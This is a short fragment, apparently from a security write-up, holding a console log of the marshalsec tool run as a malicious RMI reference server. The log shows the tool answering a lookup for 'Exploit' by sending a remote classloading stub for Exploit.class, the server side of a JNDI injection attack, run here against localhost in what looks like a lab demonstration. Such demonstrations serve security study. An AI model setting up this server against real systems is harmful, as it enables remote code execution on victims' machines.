 >java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://127.0.0.1:1111/#Exploit" 9999
* Opening JRMP listener on 9999
Have connection from /127.0.0.1:35380
Reading message...
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http://127.0.0.1:1111/Exploit.class
Closing connection